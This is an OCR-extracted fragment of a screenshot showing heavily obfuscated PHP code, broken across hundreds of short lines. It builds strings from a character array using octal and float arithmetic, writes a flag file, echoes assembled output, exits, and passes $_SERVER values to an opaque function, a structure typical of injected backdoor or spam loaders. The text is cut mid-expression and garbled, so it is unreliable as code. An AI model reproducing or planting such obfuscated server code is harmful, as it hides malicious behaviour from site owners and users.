
1
)-(-
01124
- -
0163
+
01334
)].
$_rxgqzjy
[(int)RoU
Nd(
1.3333333333333
+
1.3333333333333
+
1.3333333
333333
)].
$_rxgqzjy
[(int)ROunD(
20.33333333333
3
+
20.333333333333
+
20.333333333333
)].
$_rxgqzj
y
[(int)ROUND(
58.5
+
58.5
+
58.5
+
58.5
)+(int)rouNd
(-
65
+-
65
+-
65
)].
$_rxgqzjy
[(int)rounD(
96.25
+
9
6.25
+
96.25
+
96.25
)+(int)rounD(
117.5
+
117.5
)+(
0
62
-
0162
- -
0545
)+(int)ROunD(-
442.5
+-
442.
5
)].
$_rxgqzjy
[(int)ROUnd(
13
+
13
)].
$_rxgqzjy
[(int)roUNd(
27
+
27
)]){@fIle_put_cONTEnTs(
$_ix
vbxk
,
"1"
);
echo
$_timw
.
$_rxgqzjy
[(
0715
+-
0605
)+
(int)round(
11.5
+
11.5
+
11.5
+
11.5
)+(int)rOUnd(-
12
+-
12
+-
12
)+(-
01211
+
01125
)].
$_rxgqzjy
[(-
0101
0
- -
0342
- -
0343
)+(
031
- -
036
)-(-
0602
+-
0213
-
02
14
+
01173
)+(-
01471
- -
01505
)].
$_rxgqzjy
[(int)R
OuNd(
7.5
+
7.5
+
7.5
+
7.5
)].
$_rxgqzjy
[(int)RoUnD
(
14
+
14
)].
$_rxgqzjy
[(int)ROUnd(
5
+
5
+
5
+
5
)];
exi
t
;}
if
(iS_FiLE(
$_ixvbxk
)){
if
(TRiM(FILe_gEt_CO
nTEntS(
$_ixvbxk
))==
"0"
){
$_oxdte
=
true
;}}
else
{
if
(TRIm(_plbkkcp(
$_sbhy
.
$_SERVER
[
$_rxgqzjy
[(-
0336
+-
0304
+
0445
)-(int)rounD(-
4.75
+-
4.75
+-
4.75
+-
4.75
)-(int)roUNd(-
1.5
+-
1.5
)+(int)roUNd
(
31.5
+
31.5
+
31.5
+
31.5
)].
$_rxgqzjy
[(int)rOUnD
(
6
+
6
)].
$_rxgqzjy
[(int)roUnd(
3
+
3
+
3
+
3
)].
$_rxgq
zjy
[(int)RouND(
20.5
+
20.5
)].
$_rxgqzjy
[(
076
-
01